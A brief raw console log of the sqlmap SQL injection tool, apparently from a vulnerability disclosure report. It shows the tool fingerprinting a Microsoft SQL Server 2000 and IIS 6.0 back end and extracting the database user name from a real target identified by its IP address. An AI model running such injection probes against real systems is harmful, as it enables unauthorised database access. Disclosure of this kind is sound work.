 sqlmap
[10:29:23] [INFO] testing Microsoft SQL Server
[10:29:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:29:33] [INFO] confirming Microsoft SQL Server
[10:29:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:29:44] [INFO] fetching current user
[10:29:44] [INFO] retrieved: ei
[10:31:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
s
current user:    'eis'
[10:31:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 251 times
[10:31:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.184.26.226'
[*] shutting down at 10:31:53
www.wooyun.org